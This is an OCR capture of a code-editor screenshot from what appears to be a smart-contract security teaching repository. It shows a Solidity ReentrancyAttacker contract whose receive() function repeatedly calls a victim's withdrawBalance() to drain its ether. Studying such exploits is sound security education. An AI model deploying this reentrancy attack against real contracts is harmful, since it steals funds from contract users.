 sc-exploits-minimized
EXPLORER: SC-...
README.md
Reentrancy.sol M
diagram-combined.png
src > reentrancy > Reentrancy.sol
1
6
cache
lib
out
src
arithmetic
denial-of-service
mishandling-of-eth
reentrancy
diagrams
Reentrancy.sol M
ReentrancyRead.sol
weak-randomness
test
.gitignore
.gitmodules M
foundry.toml
Makefile
README.md
slither.config.json
29 }
30
31 contract ReentrancyAttacker {
32 ReentrancyVictim victim;
33
34 constructor(ReentrancyVictim _victim) {
35 victim = _victim;
36 }
37
38 function attack() public payable {
39 victim.deposit{value: 1 ether}();
40 victim.withdrawBalance();
41 }
42
43 receive() external payable {
44 if (address(victim).balance >= 1 ether) {
45 victim.withdrawBalance();
46 }
47 }
48 }
49
454
414
main*+ 0↓ 2↑ 1 0 0 Live Share Ln 29, Col 2 Spaces: 4 UTF-8 LF {} solidity Go Live